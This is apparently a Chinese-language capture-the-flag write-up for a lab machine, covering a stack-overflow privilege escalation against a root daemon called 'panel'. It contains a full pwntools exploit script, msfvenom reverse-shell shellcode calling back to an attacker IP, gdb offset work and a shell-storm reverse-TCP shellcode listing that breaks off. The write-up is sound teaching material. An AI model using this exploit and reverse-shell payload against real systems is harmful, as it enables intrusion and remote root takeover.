
切换到方便一定的shell:
1
python -c 'import pty;pty.spawn("/bin/bash")'
搜索可利用文件:
1
2>/dev/null find / -user demon | grep -Ev '/proc|/sys|/user'
看到一个有意思的二进制文件,查看一下:
1
cd /daemon;ps -ef | grep panel
1
2
3
root        463      1  0 02:21 ?        00:00:00 /daemon/panel
root       1545    463  0 04:38 ?        00:00:00 /daemon/panel
demon     15409  15313  0 08:12 pts/0    00:00:00 grep panel
可以看到是root权限!!!
传过来分析一下:
1
2
3
4
# kali
nc -lvnp 3456 > panel
# demon
nc 192.168.244.128 3456 < panel
panel文件分析
IDA打开看一下相关函数逻辑:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
int __cdecl __noreturn main(int argc, const char **argv, const char **envp)
{
  char buf; // [rsp+0h] [rbp-1050h]
  socklen_t addr_len; // [rsp+100Ch] [rbp-44h]
  struct sockaddr v5; // [rsp+1010h] [rbp-40h]
  struct sockaddr addr; // [rsp+1020h] [rbp-30h]
  int optval; // [rsp+103Ch] [rbp-14h]
  int v8; // [rsp+1040h] [rbp-10h]
  int fd; // [rsp+1044h] [rbp-Ch]
  int v10; // [rsp+1048h] [rbp-8h]
  __pid_t v11; // [rsp+104Ch] [rbp-4h]

  while ( 1 )
  {
    v11 = fork();
    if ( !v11 )
      break;
    wait(0LL);
  }
  v10 = 1;
  optval = 1;
  fd = socket(2, 1, 0);
  if ( fd == -1 )
    fatal("[-] Fail in socket", 1LL);
  if ( setsockopt(fd, 1, 2, &optval, 4u) == -1 )
    fatal("setting sock options", 1LL);
  addr.sa_family = 2;
  *(_WORD *)addr.sa_data = htons(0x7A69u);
  *(_DWORD *)&addr.sa_data[2] = 0;
  memset(&addr.sa_data[6], 0, 8uLL);
  if ( bind(fd, &addr, 0x10u) == -1 )
    fatal("binding to socket", &addr);
  if ( listen(fd, 5) == -1 )
    fatal("listening", 5LL);
  addr_len = 16;
  v8 = accept(fd, &v5, &addr_len);
  if ( v8 == -1 )
    fatal("new sock failed", &v5);
  send(v8, "[+] Welcome to The Daemon [+]\n", 0x1FuLL, 0);
  send(v8, "This is soon to be our backdoor\n", 0x21uLL, 0);
  send(v8, "into Pinky's Palace.\n=> ", 0x19uLL, 0);
  v10 = recv(v8, &buf, 0x1000uLL, 0);
  handlecmd(&buf, (unsigned int)v8);
  close(v8);
  exit(0);
}
1
2
3
4
5
6
7
8
9
10
// handlecmd
ssize_t __fastcall handlecmd(const char *a1, int a2)
{
  size_t v2; // rax
  char dest; // [rsp+10h] [rbp-70h]

  strcpy(&dest, a1);     //strcpy可能存在溢出漏洞
  v2 = strlen(&dest);
  return send(a2, &dest, v2, 0);
}
看上去是一开始我们碰到的挂载在某个端口的那个二进制程序!!!
pwn the panel
查看一下有啥保护:
可以尝试溢出漏洞攻击的。。
gdb-peda 分析
先看一下相关信息:
看到师傅的blog有这段描述:

每次nc连接输入后,程序会再次创建一个子进程。gdb默认跟踪的是父进程,会看不到子进程的具体内容。所以让gdb跟踪子进程,再将父进程设置为暂停状态,就不用反复关进程了
1
2
set follow-fork-mode child
set detach-on-fork off
- 先使用

info function查看溢出函数 chmod 700 panel赋予权限run运行程序,查看一下是否运行了:netstat -antlp,如果关闭可以使用pkill -9 panel;pkill -i panelpattern_create 200生成测试字符串disasseble handlecmd拆解函数b *handlecmd+70设置断点
1
2
3
4
5
┌──(kali㉿kali)-[~]
└─$ netstat -antlp
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:31337           0.0.0.0:*               LISTEN      229003/panel
1
2
gdb-peda$ pattern_create 200
'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA'
1
2
gdb-peda$ b *handlecmd+70
Breakpoint 1 at 0x4009aa
1
2
3
4
5
6
7
8
# gdb-peda ./panel
start
b *handlecmd+70
run
# kali
gdb-peda
pattern create 256 pattern
cat pattern | nc localhost 31337

发现溢出位置在120处。
重新进行溢出:
1
2
3
4
5
6
7
8
# gdb-peda ./panel
gdb-peda ./panel
start
b *handlecmd+70
run
# kali
pkill -9 panel;pkill -i panel
python -c 'print("A"*120+"B"*6)'|nc localhost 31337
msfvenom生成
1
msfvenom -a x64 -p linux/x64/shell_reverse_tcp LHOST=192.168.244.128 LPORT=8888 -b '\x00' -f python
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
Found 4 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=17, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 119 (iteration=0)
x64/xor chosen with final size 119
Payload size: 119 bytes
Final size of python file: 597 bytes
buf =  b""
buf += b"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48\x8d"
buf += b"\x05\xef\xff\xff\xff\x48\xbb\x44\xc9\x75\x8c\x5a"
buf += b"\x04\xa9\x34\x48\x31\x58\x27\x48\x2d\xf8\xff\xff"
buf += b"\xff\xe2\xf4\x2e\xe0\x2d\x15\x30\x06\xf6\x5e\x45"
buf += b"\x97\x7a\x89\x12\x93\xe1\x8d\x46\xc9\x57\x34\x9a"
buf += b"\xac\x5d\xb4\x15\x81\xfc\x6a\x30\x14\xf3\x5e\x6e"
buf += b"\x91\x7a\x89\x30\x07\xf7\x7c\xbb\x07\x1f\xad\x02"
buf += b"\x0b\xac\x41\xb2\xa3\x4e\xd4\xc3\x4c\x12\x1b\x26"
buf += b"\xa0\x1b\xa3\x29\x6c\xa9\x67\x0c\x40\x92\xde\x0d"
buf += b"\x4c\x20\xd2\x4b\xcc\x75\x8c\x5a\x04\xa9\x34"
-b '\x00': 指定要避免的字节序列,这里指定了 \x00(空字节)。
rsp地址0x400cfb是小端格式,在网络中传输时应该用大端格式表示,脚本中为:\xfb\x0c\x40\x00\x00\x00
不仅要拼接\x90,还要拼接rsp地址:
[ shellcode ] + [ \x90 ] + [ \xfb\x0c\x40\x00 ] => 119 + 1 + 4
编写python脚本:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
from pwn import *

buf =  b""
buf += b"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48\x8d"
buf += b"\x05\xef\xff\xff\xff\x48\xbb\x44\xc9\x75\x8c\x5a"
buf += b"\x04\xa9\x34\x48\x31\x58\x27\x48\x2d\xf8\xff\xff"
buf += b"\xff\xe2\xf4\x2e\xe0\x2d\x15\x30\x06\xf6\x5e\x45"
buf += b"\x97\x7a\x89\x12\x93\xe1\x8d\x46\xc9\x57\x34\x9a"
buf += b"\xac\x5d\xb4\x15\x81\xfc\x6a\x30\x14\xf3\x5e\x6e"
buf += b"\x91\x7a\x89\x30\x07\xf7\x7c\xbb\x07\x1f\xad\x02"
buf += b"\x0b\xac\x41\xb2\xa3\x4e\xd4\xc3\x4c\x12\x1b\x26"
buf += b"\xa0\x1b\xa3\x29\x6c\xa9\x67\x0c\x40\x92\xde\x0d"
buf += b"\x4c\x20\xd2\x4b\xcc\x75\x8c\x5a\x04\xa9\x34\x90"

ret = p64(0x400cfb)
print (ret)
payload = buf + ret

r = remote("192.168.244.131", 31337)
r.recv()
r.send(payload)
print("fuck it over!")
获取到了flag!!!
gdb分析+ropper(c0dedead师傅的做法)
复现一下c0dedead师傅的做法只为了学习:
首先使用脚本测试易受攻击缓冲区长度:
1
2
3
4
5
6
7
8
9
10
11
12
13
#!/usr/bin/env python3
from pwn import *

HOST = 'localhost'
PORT = 31337

pwncode = cyclic(length=0x400,n=8)
payload = pwncode

p = remote(HOST,PORT)
p.recvuntil(b'=> ')
p.sendline(payload)
print(p.recvall().decode())
然后列出一下panel在系统内的运行情况:
1
2
3
4
┌──(kali㉿kali)-[~/temp]
└─$ coredumpctl list panel
TIME                            PID  UID  GID SIG     COREFILE EXE                     SIZE
Tue 2024-02-27 03:38:40 EST 1505898 1000 1000 SIGSEGV present  /home/kali/temp/panel 103.2K
coredumpctl list是一个用于列出系统中的core dump文件的命令
进行调试:
1
coredumpctl debug panel
会自动启动一个gdb进行调试:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
(gdb) info reg                    -->转储寄存器值
rax            0x401               1025
rbx            0x7fffffffdeb8      140737488346808
rcx            0x7ffff7ed1939      140737352898873
rdx            0x401               1025
rsi            0x7fffffffccd0      140737488342224
rdi            0x4                 4
rbp            0x616161616161616f  0x616161616161616f
rsp            0x7fffffffcd48      0x7fffffffcd48
r8             0x0                 0
r9             0x0                 0
r10            0x0                 0
r11            0x246               582
r12            0x0                 0
r13            0x7fffffffdec8      140737488346824
r14            0x0                 0
r15            0x7ffff7ffd000      140737354125312
rip            0x4009aa            0x4009aa <handlecmd+70>
eflags         0x10203             [ CF IF RF ]
cs             0x33                51
ss             0x2b                43
ds             0x0                 0
es             0x0                 0
fs             0x0                 0
gs             0x0                 0
rbp:0x616161616161616f转换为 ASCII 为paaaaaaa。
查找一下偏移量:
1
2
3
4
5
6
7
┌──(kali㉿kali)-[~/temp]
└─$ python3
Python 3.11.7 (main, Dec  8 2023, 14:22:46) [GCC 13.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> print(cyclic_find('paaaaaaa',n=8))
120
在shell-storm检索reversetcpshell,找一个大小适合的shellcode:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
/*
Title   : reversetcpbindshell  (118 bytes)
Date    : 04 October 2013
Author  : Russell Willis <codinguy@gmail.com>
Testd on: Linux/x86_64 (SMP Debian 3.2.46-1+deb7u1 x86_64 GNU/Linux)

$ objdump -D reversetcpbindshell -M intel
reversetcpbindshell:     file format elf64-x86-64
Disassembly of section .text:

0000000000400080 <_start>:
  400080:   48 31 c0                xor    rax,rax
  400083:   48 31 ff                xor    rdi,rdi
  400086:   48 31 f6                xor    rsi,rsi
  400089:   48 31 d2                xor    rdx,rdx
  40008c:   4d 31 c0                xor    r8,r8
  40008f:   6a 02                   push   0x2
  400091:   5f                      pop    rdi
  400092:   6a 01                   push   0x1
  400094:   5e                      pop    rsi
  400095:   6a 06                   push   0x6
  400097:   5a                      pop    rdx
  400098:   6a 29                   push   0x29
  40009a:   58                      pop    rax
  40009b:   0f 05                   syscall
  40009d:   49 89 c0                mov    r8,rax
  4000a0:   48 31 f6                xor    rsi,rsi
  4000a3:   4d 31 d2                xor    r10,r10
  4000a6:   41 52                   push   r10
  4000a8:   c6 04 24 02             mov    BYTE PTR [rsp],0x2
  4000ac:   66 c7 44 24 02 7a 69    mov    WORD PTR [rsp+0x2],0x697a
  4000b3:   c7 44 24 04 0a 33 35    mov    DWORD PTR [rsp+0x4],0x435330a
